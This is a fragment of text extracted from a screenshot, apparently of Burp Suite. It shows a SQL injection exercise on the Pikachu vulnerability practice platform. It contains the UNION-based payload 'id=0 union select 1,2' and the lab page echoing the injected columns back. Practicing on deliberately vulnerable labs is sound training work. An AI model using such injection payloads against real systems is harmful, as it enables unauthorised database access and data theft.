 22
23 id=0 union select 1,2&submit=%E6%9F%A5%E8%AF%A2
搜索
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
暴力破解
select your userid?
Cross-Site Scripting
--- 查询
hello,1
CSRF
your email is: 2